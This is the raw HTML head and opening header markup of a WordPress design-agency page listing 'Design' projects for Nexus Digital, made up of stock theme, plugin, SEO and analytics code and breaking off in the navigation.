

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenexusdigital.com/projects-cat/design/
body_size: 15718
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="theme-style-mode" content="0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Design Archives - Nexus Digital</title>
	<link rel="canonical" href="https://thenexusdigital.com/projects-cat/design/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Design Archives - Nexus Digital" />
	<meta property="og:url" content="https://thenexusdigital.com/projects-cat/design/" />
	<meta property="og:site_name" content="Nexus Digital" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thenexusdigital.com/projects-cat/design/","url":"https://thenexusdigital.com/projects-cat/design/","name":"Design Archives - Nexus Digital","isPartOf":{"@id":"https://thenexusdigital.com/#website"},"primaryImageOfPage":{"@id":"https://thenexusdigital.com/projects-cat/design/#primaryimage"},"image":{"@id":"https://thenexusdigital.com/projects-cat/design/#primaryimage"},"thumbnailUrl":"https://thenexusdigital.com/wp-content/uploads/2021/09/project-1-1.png","breadcrumb":{"@id":"https://thenexusdigital.com/projects-cat/design/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://thenexusdigital.com/projects-cat/design/#primaryimage","url":"https://thenexusdigital.com/wp-content/uploads/2021/09/project-1-1.png","contentUrl":"https://thenexusdigital.com/wp-content/uploads/2021/09/project-1-1.png","width":610,"height":460},{"@type":"BreadcrumbList","@id":"https://thenexusdigital.com/projects-cat/design/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thenexusdigital.com/"},{"@type":"ListItem","position":2,"name":"Design"}]},{"@type":"WebSite","@id":"https://thenexusdigital.com/#website","url":"https://thenexusdigital.com/","name":"Nexus Digital","description":"Dream. Believe. Create.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thenexusdigital.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nexus Digital &raquo; Feed" href="https://thenexusdigital.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nexus Digital &raquo; Comments Feed" href="https://thenexusdigital.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nexus Digital &raquo; Design Projects Category Feed" href="https://thenexusdigital.com/projects-cat/design/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenexusdigital.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--abstrak-primary: #5956E9;--wp--preset--color--abstrak-secondary: #6865FF;--wp--preset--color--abstrak-tertiary: #C75C6F;--wp--preset--color--abstrak-white: #ffffff;--wp--preset--color--abstrak-dark: #27272E;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thenexusdigital.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thenexusdigital.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thenexusdigital.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thenexusdigital.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://thenexusdigital.com/wp-content/themes/abstrak/assets/css/vendor/bootstrap.min.css?ver=1.4.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://thenexusdigital.com/wp-content/themes/abstrak/assets/css/vendor/font-awesome.css?ver=1.4.7' media='all' />
<link rel='stylesheet' id='sal-css' href='https://thenexusdigital.com/wp-content/themes/abstrak/assets/css/vendor/sal.css?ver=1.4.7' media='all' />
<link rel='stylesheet' id='aos-css' href='https://thenexusdigital.com/wp-content/themes/abstrak/assets/css/vendor/aos.css?ver=1.4.7' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://thenexusdigital.com/wp-content/themes/abstrak/assets/css/vendor/magnific-popup.css?ver=1.4.7' media='all' />
<link rel='stylesheet' id='abstrak-gfonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Awght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C700%26display%3Dswap%7CDM+Sans%3A0%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.4.7' media='all' />
<link rel='stylesheet' id='abstrak-app-css' href='https://thenexusdigital.com/wp-content/themes/abstrak/assets/css/app.css?ver=1.4.7' media='all' />
<link rel='stylesheet' id='abstrak-woocommerce-css' href='https://thenexusdigital.com/wp-content/themes/abstrak/assets/css/woocommerce.css?ver=1.4.7' media='all' />
<link rel='stylesheet' id='abstrak-style-css' href='https://thenexusdigital.com/wp-content/themes/abstrak/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://thenexusdigital.com/wp-content/themes/abstrak/assets/css/vendor/slick.css?ver=1.4.7' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://thenexusdigital.com/wp-content/themes/abstrak/assets/css/vendor/slick-theme.css?ver=1.4.7' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://thenexusdigital.com/wp-content/themes/abstrak/assets/css/vendor/odometer-theme-default.css?ver=1.4.7' media='all' />
<script src="https://thenexusdigital.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://thenexusdigital.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://thenexusdigital.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thenexusdigital.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="text/javascript" src="https://thenexusdigital.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" defer="defer"></script>
<script src="https://thenexusdigital.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="text/javascript" src="https://thenexusdigital.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" defer="defer"></script>
<script type="text/javascript" src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/js/vendor/sal.js?ver=1.4.7" defer="defer"></script>
<script src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/js/vendor/aos.js?ver=1.4.7" id="aos-js"></script>
<script type="text/javascript" src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.4.7" defer="defer"></script>
<script type="text/javascript" src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/js/vendor/jquery.style.switcher.js?ver=1.4.7" defer="defer"></script>
<script type="text/javascript" src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/js/vendor/jquery.countdown.min.js?ver=1.4.7" defer="defer"></script>
<script type="text/javascript" src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/js/vendor/tilt.js?ver=1.4.7" defer="defer"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3JP39T" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["thenexusdigital.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3JP39T");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://thenexusdigital.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenexusdigital.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.105.0" /><meta name="generator" content="Redux 4.5.9" />         
    <style type="text/css">                                                

        



        



                

        
                                                        
                                
                                
                                        
        
 

        
        
                 
        
        



                                
                    
             .banner .banner-content .axil-btn { box-shadow: 0 44px 84px -24px #5956E9; }

        </style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://thenexusdigital.com/wp-content/uploads/2023/07/cropped-New-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thenexusdigital.com/wp-content/uploads/2023/07/cropped-New-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenexusdigital.com/wp-content/uploads/2023/07/cropped-New-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://thenexusdigital.com/wp-content/uploads/2023/07/cropped-New-Logo-270x270.png" />
</head>

<body class="archive tax-axil-projects-category term-design term-30 wp-embed-responsive wp-theme-abstrak theme-abstrak woocommerce-no-js axil-projects-digital-agency-2 active-light-mode sticky-header elementor-default elementor-kit-7">

                    <div class="my_switcher d-none d-lg-block">
                        <ul>
                            <li title="Light Mode">
                                <a href="javascript:void(0)" class="setColor light" data-theme="light">
                                    <i class="fal fa-lightbulb-on"></i>
                                </a>
                            </li>
                            <li title="Dark Mode">
                                <a href="javascript:void(0)" class="setColor dark" data-theme="dark">
                                    <i class="fas fa-moon"></i>
                                </a>
                            </li>
                        </ul>
                    </div>
                <div id="main-wrapper" class="main-wrapper">
 
 <header class="header axil-header header-style-1">
    <div id="axil-sticky-placeholder"></div>
        <div class="axil-mainmenu">
            <div class="container">
                <div class="header-navbar">
                    <div class="header-logo">
                                                <a href="https://thenexusdigital.com/"
                           title="Nexus Digital" rel="home">
                                                           
                                                                    <img class="light-version-logo" src="https://thenexusdigital.com/wp-content/uploads/2023/07/Website-Logo-New-Dark.png" alt="Nexus Digital">
                                       
                                                      
                                    <img class="dark-version-logo" src="https://thenexusdigital.com/wp-content/uploads/2023/07/Website-Logo-New.png" alt="Nexus Digital">
                                  
                                                                    <img class="sticky-logo" src="https://thenexusdigital.com/wp-content/uploads/2023/07/Website-Logo-New-Dark.png" alt="Nexus Digital">
                                 
                                                    </a>
                     
                    </div>
                    <div class="header-main-nav" id="mobilemenu-popup">
                    <!-- Start Mainmanu Nav -->
                    <div class="d-block d-lg-none">
                        <div class="mobile-nav-header">
                            <div class="mobile-nav-logo">  
                                                            <a href="https://thenexusdigital.com/"
                                   title="Nexus Digital" rel="home">
                                                                           
                                                                                    <img class="light-version-logo" src="https://thenexusdigital.com/wp-content/uploads/2023/07/Website-Logo-New-Dark.png" alt="Nexus Digital">
                                               
                                     
                                                                    </a>
                              
                                    </div>
                                    <button class="mobile-menu-close" data-bs-dismiss="offcanvas"><i class="fas fa-times"></i></button>
                                </div>
                            </div>
                     <!-- Start Mainmanu Nav -->
